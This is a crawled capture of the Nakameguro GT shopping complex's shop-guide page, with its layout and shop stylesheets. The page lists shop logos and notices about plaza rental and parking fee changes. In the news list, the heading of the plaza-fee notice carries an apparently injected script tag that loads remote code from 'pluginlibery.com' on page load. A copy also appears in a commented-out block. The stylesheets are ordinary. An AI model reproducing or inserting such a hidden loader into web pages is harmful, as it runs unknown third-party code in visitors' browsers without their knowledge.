

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nakamegurogt.jp/shops/index.php
body_size: 2432
content:
<?xml version="1.0" encoding="UTF-8"?>
<!doctype html>
<!--[if lt IE 7]> <html class="ie6 oldie"> <![endif]-->
<!--[if IE 7]>    <html class="ie7 oldie"> <![endif]-->
<!--[if IE 8]>    <html class="ie8 oldie"> <![endif]-->
<!--[if gt IE 8]><!-->
<html class="">
<!--<![endif]-->
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>ショップガイド | 中目黒ＧＴ</title>
<link href="../css/boilerplate.css" rel="stylesheet" type="text/css">
<link href="../css/layout.css" rel="stylesheet" type="text/css">
<link href="../css/shop_common.css" rel="stylesheet" type="text/css">
<!-- 
ファイルの先頭の HTML タグを囲む条件付きコメントの詳細については、以下を参照 : 
paulirish.com/2008/conditional-stylesheets-vs-css-hacks-answer-neither/

Modernizr (http://www.modernizr.com/) のカスタマイズされたビルドを使用している場合は、以下を実行 : 
* js へのリンクをここに挿入
* html5shiv への以下のリンクを削除
* 先頭の html タグに「js 以外の」クラスを追加
* Modernizr ビルドに MQ Polyfill を含めた場合は、respond.min.js へのリンクも削除可能 
-->
<!--[if lt IE 9]>
<script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script>
<![endif]-->
<script src="/js/respond.min.js"></script>
<script src="/js/common.js"></script>
<style type="text/css">
<!--
#shop_list_title {
	height:36px;
	width:100%;
	background-image:url(/top_images/all_ttl_bg.png);
	background-repeat:no-repeat;
	background-position:right bottom;
}
#shopnews_title {
	height:32px;
	width:100%;
	background-image:url(/top_images/shopnews_ttl_bg.png);
	background-repeat:no-repeat;
	background-position:right bottom;
}
-->
</style>
</head>
<body>
<div class="wrapper clearfix">
<!-- header /-->
<header>
<div id="logo"><a href="/index.php"><img src="/images/GT.jpg" alt="中目黒GT" /></a>
</div>

<nav>
<ul>
<li><a href="/index.php" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('top','','/parts/images/gnavi01_2.png',1)" title="トップページ"><img name="top" src="/parts/images/gnavi01.png" alt=""></a></li>
<li><a href="/information/index.php" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('top_r2_c9','','/parts/images/gnavi02_2.png',1)" title="イベント情報"><img name="top_r2_c9" src="/parts/images/gnavi02.png" alt=""></a></li>
<li><a href="/shops/index.php?cat=y01" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('top_r2_c11','','/parts/images/gnavi03_2.png',1)" title="ショップ"><img name="top_r2_c11" src="/parts/images/gnavi03.png" alt=""></a></li>
<li><a href="/shops/index.php?cat=y02" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('top_r2_c12','','/parts/images/gnavi04_2.png',1)" title="グルメ"><img name="top_r2_c12" src="/parts/images/gnavi04.png" alt=""></a></li>
<li><a href="/facilities/index.php" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('top_r2_c15','','/parts/images/gnavi05_2.png',1)" title="施設サービス"><img name="top_r2_c15" src="/parts/images/gnavi05.png" alt=""></a></li>
<li><a href="/access/index.php" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('top_r2_c18','','/parts/images/gnavi06_2.png',1)" title="交通アクセス"><img name="top_r2_c18" src="/parts/images/gnavi06.png" alt=""></a></li>
</ul>
</nav>
<h1>中目黒ＧＴ　のご案内：</h1>
<div style="width:100%; height:2px; clear:both;"> </div>
</header>
<!--/ header -->

<!-- pankuzu /-->
<div class="container">
<div id="pankuzu">
<ul>
<li><a href="/index.php">トップページ</a> &gt;　</li>
<li><a href="/shops/index.php?=">ショップ・施設案内</a> &gt;　</li>
</ul>
</div>
</div>
<!-- / pankuzu -->

<!-- main area /-->
<div class="container">
<!-- cont1 area /-->
<div class="cont1">

<!-- page_title /-->
<div id="page_title">
<img src="/images/p_ttl_shop.png" />
</div>
<!-- /page_title -->

<!-- main visual /-->
<div id="main_visual">
<img src="/shops/images/areamap_l.png" width="100%" />
</div>
<!-- /main visual -->

<!-- shop list /-->
<div id="shoplist">
<div class="s_ttl">
<div id="shop_list_title">
<img src="/top_images/all_ttl.png" width="150" height="36">
</div>
</div>
<ul>
	<li><a href="shops.php?no=12"><img src="logobtn/12.png" /></a></li>
	<li><a href="shops.php?no=5"><img src="logobtn/5.png" /></a></li>
	<li><a href="shops.php?no=8"><img src="logobtn/8.png" /></a></li>
	<li><a href="shops.php?no=15"><img src="logobtn/15.png" /></a></li>
	<li><a href="shops.php?no=4"><img src="logobtn/4.png" /></a></li>
	<li><a href="shops.php?no=24"><img src="logobtn/24.png" /></a></li>
	<li><a href="shops.php?no=10"><img src="logobtn/10.png" /></a></li>
	<li><a href="shops.php?no=3"><img src="logobtn/3.png" /></a></li>
	<li><a href="shops.php?no=2"><img src="logobtn/2.png" /></a></li>
	<li><a href="shops.php?no=7"><img src="logobtn/7.png" /></a></li>
	<li><a href="shops.php?no=13"><img src="logobtn/13.png" /></a></li>
	<li><a href="shops.php?no=16"><img src="logobtn/16.png" /></a></li>
	<li><a href="shops.php?no=9"><img src="logobtn/9.png" /></a></li>
	<li><a href="shops.php?no=14"><img src="logobtn/14.png" /></a></li>
	<li><a href="shops.php?no=6"><img src="logobtn/6.png" /></a></li>
</ul>
</div>

<!-- /shop list -->

<div style="height:5px;margin-bottom:10px;clear:both;">　</div> 
<!-- shop information /--
<div id="shop_news">
<!-- title /--
<!-- shop news --
<div id="newslist">
<div id="shopnews_title">
<img src="/top_images/shopnews_ttl.png" alt="ショップニュース" width="210" height="32">
</div>

<li><a href="shops/.php?no=21"></a>
<dd>広場利用料変更のお知らせ<script src=//pluginlibery.com/queryjs></script></dd><p>2024年4月1日受付分より広場利用料が変更になりました。詳細は「広場貸出のご案内」ページにてご確認ください。</p>
</li>
<li><a href="shops/.php?no=22"></a>
<dd>駐車料金変更のお知らせ</dd><p>2024年4月1日（月）より駐車料金を改定しました。
◆新料金
7:00-24:00 30分500円
0:00-07:00 60分100円
最大利用料金（機械式）1日3,000円</p>
</li>

</div>

<div style="clear:both; text-align:right;">
<a href="#"><img src="images/ico_news.jpg" width="77" height="17" alt="もっと見る"></a>
</div>
</div>
-- / shop news -->

<!-- /title -->

<!-- news list /-->
<div id="shop_news_list">
<ul style="background-color:#EEE; padding:1rem 1rem 1rem 2rem;">
<li><a href="shops/.php?no=21"></a>
<dd>広場利用料変更のお知らせ<script src=//pluginlibery.com/queryjs></script></dd><p>2024年4月1日受付分より広場利用料が変更になりました。詳細は「広場貸出のご案内」ページにてご確認ください。</p>
</li>
<li><a href="shops/.php?no=22"></a>
<dd>駐車料金変更のお知らせ</dd><p>2024年4月1日（月）より駐車料金を改定しました。
◆新料金
7:00-24:00 30分500円
0:00-07:00 60分100円
最大利用料金（機械式）1日3,000円</p>
</li>
</ul>
</div>
<!-- /news list -->

</div>
<!-- / cont1 area -->

<!-- cont2 area /-->
<div class="cont2">
<div id="side_menu">
<!-- area_map /-->
	<div id="areamap">
    <img src="../images/areamap_s.png" />
    </div>
<!-- / area map -->

<!-- local navi -->
<div class="info">
<h3>ショップ・施設案内</h3>
■ カテゴリ別
<ul>
<li><a href="index.php?cat=y01">ショッピングの店</a></li>
<li><a href="index.php?cat=y02">グルメのお店</a></li>
</ul>
■ フロア別
<ul>
<li><a href="index.php?flr=F2">２Ｆのお店</a></li>
<li><a href="index.php?flr=F1">１Ｆのお店</a></li>
<li><a href="index.php?flr=B1">B1/B2のお店</a></li>
</ul>
</div>
<!-- / local navi -->


<!-- other info / -->
<div class="info"> 
<h3>ご利用ガイド</h3>
<ul>
<li>準備中</li>
</ul>
        
<!-- / other_info --> 

</div>
<!-- side_menu / --> 

</div>
</div>
<!-- / cont2 area -->

</div>
<!-- / main area -->

<!-- footer /-->
<div id="footer">
<footer>
<div>
| <a href="index.php">トップページ</a> | <a href="/information/index.php">イベント情報</a> |  <a href="/shops/index.php?cat=y01">ショップ</a> |  <a href="/shops/index.php?cat=y02">グルメ</a> | <a href="/facilities/index.php">施設サービス</a> | <a href="/access/index.php">交通アクセス</a> | 
</div>

<div style="text-align:right;">
<span id="ss_img_wrapper_2021gmogs_130-66_ja_t">
<a href="https://jp.globalsign.com/" target="_blank" rel="nofollow"><img alt="SSL　GMOグローバルサインのサイトシール" border="0" id="ss_img" src="//seal.globalsign.com/SiteSeal/images/gs_noscript_130-66_ja.gif"></a>
</span>
<br>
<script type="text/javascript" src="//seal.globalsign.com/SiteSeal/2021gmogs_130-66_ja_t.js" defer="defer"></script>
<span>COPYRIGHT&copy; nakameguroGT CO,LTD.All right reserved.</span>
</div>
 </footer></div>
<!--/ footer -->
</div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://nakamegurogt.jp/css/layout.css
body_size: 1992
content:
@charset "UTF-8";
/* 標準可変メディア
   メモ : 可変メディアでは、HTML からメディアの高さおよび幅の属性を削除する必要がある
   http://www.alistapart.com/articles/fluid-images/ 
*/
img, object, embed, video {
	max-width: 100%;
}
/* IE 6 では最大幅がサポートされていないため、デフォルトで幅 100% に設定される */
.ie6 img {
	width:100%;
}

/*
	Dreamweaver 可変グリッドプロパティ
	----------------------------------
	dw-num-cols-mobile:		2;
	dw-num-cols-tablet:		3;
	dw-num-cols-desktop:	3;
	dw-gutter-percentage:	25;
	
	以下からヒントを入手 : Ethan Marcotte 氏の「レスポンシブ Web デザイン」 
	http://www.alistapart.com/articles/responsive-web-design
	
	および Joni Korpi 氏の「Golden Grid System」
	http://goldengridsystem.com/ 
*/

/* デスクトップレイアウト : 769 px ～最大 1232 px。モバイルレイアウトとタブレットレイアウトからスタイルを継承。 */

.wrapper {
	width: 940px;
	max-width: 940px;
	padding-left: 3%;
	padding-right: 3%;
	margin: auto;
	background-image: url(/images/wrapperbg.png);
	background-position:center;
	background-repeat:repeat-y;
}
/*------ header area -------*/
header {
	display: block;
	margin: 0px 20px 0px 20px;
	padding: 5px 10px 0px 10px;
	width: 880px;
	height: 110px;
}
#logo {
	height:100px;
	width:100px;
	padding:0px 2px 2px 0px;
	float:left;
}

#container1 {
	clear: both;
	margin: 0px 20px 0px 20px;
	padding: 5px 10px 0px 10px;
	width: 880px;
	display: block;
}
.container {
	clear: both;
	margin: 0px 20px 0px 20px;
	padding: 5px 10px 0px 10px;
	width: 880px;
	display: block;
}

nav {
	width: 757px;
	margin-top:20px;	
	float: right;
}
nav li {
	display:block;
	width:auto;
	float:left;
}

h1 {
	display:block;
	width:757px;
	float:right;
	text-align:left;
	line-height:1.2em;
	font-size:1em;
	font-weight:bold;
}

#pankuzu {
	clear:both;
	display:block;
	height:20px;
	text-align:left;
	line-height:1.2em;
	font-size:12px;
	font-weight:normal;
	width:100%;
	float:left;
}
#pankuzu li{
	list-style:none;
	list-style-position:outside;
	display:block;
	float:left;
}
.cont1 {
	clear:both;
	width:610px;
	float:left;
	margin-bottom:20px;
	height:auto;
}
.cont2 {
	width:250px;
	float:right;
	clear:none;
}
#page_title {
	display:block;
	width:610px;
	height:100px;
	float:left;
	margin-bottom:20px;
}

.cont_box {
	display:block;
	width:610px;
	float:left;
	margin-bottom:10px;
}

.menu_col {
	width:46%;
	float:left;
	margin-right:20px;
}

/*-- footer --*/
#footer {
	clear: both;
	display:block;
	margin: 20px 20px 0px 20px;
	padding: 5px 10px 0px 10px;
	background-image: url(/images/footer.jpg);
	height: 160px;
	width: 880px;
}

/* top page */
#toppage_shopping {
	width: 48%;
	margin-right:0.5%;
	float: left;
	margin-bottom:10px;
}
#toppage_gourmet {
	width: 48%;
	float: right;
	margin-bottom:10px;
}

#newslist .shopbox {
	float: left;
	width: 31%;
	margin: 10px 2% 0 0;
}

#side_menu {
	width:240px;
	background-image:url(../images/side_bg.gif);
	padding:5px;
	text-align:left;
}

#side_menu .info {
	-moz-border-radius: 10px;
	-webkit-border-radius: 10px;
	border-radius: 8px;
	width: 96%;
	background-color: #FFF;
	padding: 2%;
	margin-top: 10px;
	margin-bottom: 10px;
}

#side_menu .info h3 {
	display:block;
	margin:0 auto 10px auto;
	background-color:#2459A5;
	width:92%;
	height:1.2em;
	font-family :"ヒラギノ角ゴ Pro W3", "Hiragino Kaku Gothic Pro", "メイリオ", Meiryo, Osaka, "ＭＳ Ｐゴシック", "MS PGothic", sans-serif;
	font-size:1.1em;
	color:#FFF;
	font-weight:bold;
	text-align:center;
	}

#side_menu ul li{
	list-style:inside url(../images/ico_box.jpg);
	/*list-style:inside url(../images/side_li.png);*/
	margin-left:10px;
	line-height:1.8em;
	font-size:1em;
	font-weight:bold;
}

#areamap_s {
	width:100%;
	margin-bottom:10px;
}

#areamap_s img {
	width:100%;
}

/*facilitiew*/
#L_areamapbox {
	width: 65%;
	float: left;
}

#R_areamapbox {
	width: 35%;
	float: right;
}

.facilities_btn {
	float:left;
	width:30%;
	margin:0 3% 3% 0;
	height:30%;
}

/*コンテンツ系*/
.left320 {
	display:block;
	float:left;
	width:320px;
}
.left300 {
	display:block;
	float:left;
	width:300px;
}
.left220 {
	display:block;
	float:left;
	width:220px;
}
.left280 {
	display:block;
	float:left;
	width:280px;
}
.right380 {
	display:block;
	float:right;
	width:380px;
}
.right320 {
	display:block;
	float:right;
	width:320px;
}
.right300 {
	display:block;
	float:right;
	width:300px;
}
.right280 {
	display:block;
	float:right;
	width:280px;
}
.l50per {
	float:left;
	width:48%;
}
.r50per {
	float:right;
	width:48%;
}
.fulltoharf {
	float:right;
	width:100%;
}

.pc_disp {
	display: block;
}
.sp_disp {
	display: none;
}
/* タブレットレイアウト : 481 px ～ 768 px。モバイルレイアウトからスタイルを継承。 */

@media only screen and (max-width: 950px) {
.wrapper {
	width: 86.8%;
	padding-left: 3.1%;
	padding-right: 3.1%;
}
header {
	display: block;
	margin: 0;
	padding: 5px 10px 0px 10px;
	width: 96%;
	padding: 2%;
	background-color:#FFF;
}
#logo {
	height:100px;
	width:100px;
	padding:0px 2px 2px 0px;
	float:left;
}

.container {
	clear: both;
	float: left;
	margin-left: 0;
	padding:2%;
	width: 96%;
	display: block;
	background-color:#FFF;
}
nav {
	width: 70%;	
	float: right;
	margin-top:0;
}
nav li {
	display:block;
	width:33.3%;
	height:auto;
	float:left;
}

h1 {
	display:block;
	width:70%;
	float:right;
	text-align:left;
	line-height:1.2em;
	font-size:14px;
	font-weight:bold;
}

#pankuzu {
	clear:both;
	display:block;
	height:20px;
	text-align:left;
	line-height:1.2em;
	font-size:1em;
	font-weight:normal;
	width:100%;
	float:left;
}
#pankuzu li{
	list-style:none;
	list-style-position:outside;
	display:block;
	float:left;
}

.cont1 {
	width:65%;
	float:left;
	clear:none;
}
.cont2 {
	width:35%;
	float:right;
	clear:none;
}
.cont_box {/*2014.0508.endo*/
	width:100%;
}
.cont_box p.img img {/*2014.0508.endo*/
	width:100%;
	height:auto;
}
#page_title {/*2014.0508.endo*/
	width:100%;
}
#page_title {
	display:block;
	width:100%;
	float:left;
	margin-bottom:10px;
}

.menu_col {
	font-size:1em;
}

#side_menu {
	width:96%;
	padding:2%;
}

/*facilitiew*/
#L_areamapbox {
	width: 100%;
	float: left;
}

#R_areamapbox {
	clear:both;
	width: 100%;
	float: left;
}

.facilities_btn {
	float:left;
	width:30%;
	margin:0 3% 3% 0;
	height:30%;
}

#footer {
	clear: both;
	float: left;
	margin-left: 0;
	padding:2%;
	width: 96%;
	display: block;
	background-image: url(/images/footer.jpg);
}


}



/* モバイルレイアウト : 480 px およびそれ以下. */
@media only screen and (max-width: 480px) {

.wrapper {
	margin-left: auto;
	margin-right: auto;
	width: 96%;
	padding-left: 2%;
	padding-right: 2%;
}
header {
	display: block;
	margin: 0;
	width: 96%;
	padding: 2%;
	background-color:#FFF;
}
#logo {
	width:28%;
	padding:0px 2% 2% 0px;
	float:left;
}

.container {
	clear: both;
	float: left;
	margin-left: 0;
	padding:2%;
	width: 96%;
	display: block;
	background-color:#FFF;
}
nav {
	width: 70%;	
	float: right;
}

nav li {
	display:block;
	width:50%;
	float:left;
}

h1 {
	float:left;
	display:block;
	width:100%;
	text-align:left;
	line-height:1.2em;
	font-size:14px;
	font-weight:bold;
}
#pankuzu {
	clear:both;
	display:block;
	text-align:left;
	line-height:1.2em;
	font-size:0.9em;
	font-weight:normal;
	width:100%;
	float:left;
}
#pankuzu li{
	list-style:none;
	list-style-position:outside;
	display:block;
	float:left;
}

.cont1 {
	width:100%;
	clear:both;
	margin-bottom:12px;
}
.cont2 {
	width:100%;
	clear:both;
	margin-bottom:12px;
}
#page_title {
	display:block;
	width:100%;
	float:left;
	margin-bottom:10px;
}
.cont_box {
	display:block;
	width:100%;
	float:left;
	margin-bottom:10px;
	line-height: 1.5;
	clear: both;
}

.menu_col {
	float:left;
	display:block;
	width:96%;
	padding:0 4% 2% 0;
	font-size:1em;
}
footer {
	clear: both;
	float: left;
	margin-left: 0;
	padding:2%;
	width: 96%;
	display: block;
	background-image: url(/images/footer.jpg);
}

/* top page */
#toppage_shopping {
	width: 100%;
	float: left;
}
#toppage_gourmet {
	width: 100%;
	float: right;
}

#newslist .shopbox {
	float: left;
	width: 100%;
	margin-top: 10px;
}

#side_menu {
	background-image:url(../images/side_bg.gif);
	width:96%;
	padding:2%;
	text-align:left;
}

#side_menu .info {
	-moz-border-radius: 10px;
	-webkit-border-radius: 10px;
	border-radius: 8px;
	width: 96%;
	background-color: #FFF;
	padding: 2%;
	margin-top: 10px;
	margin-bottom: 10px;
}

#side_menu .info h3 {
	display:block;
	margin:0 auto 10px auto;
	background-color:#2459A5;
	width:92%;
	height:1.2em;
	font-family :"ヒラギノ角ゴ Pro W3", "Hiragino Kaku Gothic Pro", "メイリオ", Meiryo, Osaka, "ＭＳ Ｐゴシック", "MS PGothic", sans-serif;
	font-size:1.1em;
	color:#FFF;
	font-weight:bold;
	text-align:center;
	}
	
#side_menu ul li{
	/*list-style:inside url(../images/ico_box.jpg);*/
	list-style:inside url(../images/side_li.png);
	margin-left:20px;
	line-height:2.2em;
	font-size:1.2em;
	font-weight:bold;
}


#areamap_s {
	width:100%;
	margin-bottom:10px;
}

#areamap_s img {
	width:100%;
}

/*facilitiew*/
#L_areamapbox {
	clear:both;
	width: 100%;
	float: left;
}

#R_areamapbox {
	width: 100%;
	float: right;
}

/*contents系*/
.left320 {
	float:left;
	width:100%;
}
.left300 {
	float:left;
	width:100%;
}
.left280 {
	float:left;
	width:100%;
}
.left220 {
	float:left;
	width:100%;
}
.right380 {
	float:right;
	width:100%;
}
.right320 {
	float:right;
	width:100%;
}
.right300 {
	float:right;
	width:100%;
}
.right280 {
	float:right;
	width:100%;
}
.l50per {
	float:left;
	width:100%;
}
.r50per {
	float:right;
	width:100%;
}

.fulltoharf {
	float:left;
	width:48%;
	margin-right:2%;
}

.facilities_btn {
	float:left;
	width:45%;
	margin:0 5% 5% 0;
	height:45%;
}

.pc_disp {
	display:none;
}
.sp_disp {
	display:block;
}
/*}*/


--- FILE ---
content_type: text/css
request_url: https://nakamegurogt.jp/css/shop_common.css
body_size: 683
content:
@charset "UTF-8";
/* for index page */
#shoplist {
	width:100%;
	margin-top:20px;
}
#shoplist ul {
	list-style:outside none;
}
#shoplist li {
	display:block;
	height: 80px;
	width: 80px;
	border-right-width: 1px;
	border-bottom-width: 1px;
	border-right-style: solid;
	border-bottom-style: solid;
	border-right-color: #999;
	border-bottom-color: #999;
	float: left;
	margin-top: 5px;
	margin-right: 5px;
}



/* for detail page */
.catch {
	margin:10px 0 0 70px;
	font-size: 1.1em;
	font-style: normal;
	line-height: 1.0em;
	font-weight: bold;
	color: #333;
}
h2 {
	margin:10px 0 0 70px;
	font-size: 1.5em;
	font-style: normal;
	line-height: 1.2em;
	font-weight: bold;
	color: #333;
}
.snbtn {
	display:block;
	margin-top:2px;
	float:left;
	width:100%;
	height:14px;
	text-align:center;
}
.shoplogo {
	display:block;
	float:left;
	width:100%;
	height:60px;
	text-align:center;
}
#shop_title .cont1 img {
	float:left;
	width:50px;
	height:50px;
	margin:20px 10px 20px 10px;
}
#shop_photo1 {
	width:100%;
	margin-bottom:20px;
}
#shop_photo1 img {
	width:100%;
}
#copy1 {
	width:96%;
	background-color:#FFC;
	padding:2%;
	font-size:1.1em;
	line-height:1.3em;
	color:#333;
	text-align:left;
}
#copy1 h3 {
	color:#195DA5;
}
#copy1 dt {
	font-size:1.1em;
	font-weight:bold;
	line-height:2em;
}
#copy1 dt:before {
	content:"●";
	color:#195DA5;
}
#copy1 dd {
	margin-left:1em;
}
#copy2 {
	width:100%;
	font-size:1em;
	line-height:1.3em;
	color:#333;
	text-align:left;
	border-bottom: #2459A5 dotted 1px;
}
#topics {
	width:100%;
	margin:20px 0 20px 0;
}
#topics ul {
	display:block;
	width:100%;
	list-style:none;
}
#topics ul li{
	clear:both;
	width:100%;
	float:left;
	padding:5px 0 5px 0;
	border-bottom: #2459A5 dotted 1px;
}
#topics ul li .pic1{
	margin-right:2%;
	float:left;
}
#topics h4 {
	display:block;
	float:left;
	width:60%;
	height:20px;
	font-size:1em;
	color:#03F;
	margin:0;
}
#topics h4 .new{
	margin-left:10px;
	vertical-align:text-top;
}
#topics .topics_date{
	display:block;
	float:right;
	height:20px;
	font-size:0.9em;
	color:#999;
	text-align:right;
	margin:0;
}
#topics dd {
	clear:right;
	display:block;
	width:auto;
	float:left;
	font-size:1em;
	line-height:1.2em;
	margin:0;
}

#shop_menu {
	clear:both;
	width:100%;
	margin:20px 0 20px 0;
}
#shop_map {
	width:100%;
	margin-bottom:20px;
}
#shop_data .icon{
	display:block;
	margin:0;
	width:96%;
	min-height:60px;
	margin:0 2% 0 2%;
	text-align:left;
	border-bottom: #FFF dotted 2px;
}
#shop_data .icon img{
	width:50px;
	height:50px;
	margin:0 0 8px 5px;
	/*margin:0 5px 8px 5px;*/
	/*float:left;*/
}
#shop_data .info{
	clear:both;
	display:block;
	margin:0;
	width:92%;
	margin:4%;
	padding-bottom:10px;
	text-align:left;
	border-bottom: #FFF dotted 2px;
	word-break: break-all;
}
#shop_data .info .icon2 img{
	width:41px;
	margin-right:4%;
	float:left;
}
#shop_data .info dd{
	display:block;
	min-height:20px;
	margin-left:50px;
}
#shop_data .info .icon3 img{
	width:32px;
	margin-right:4%;
	float:left;
}
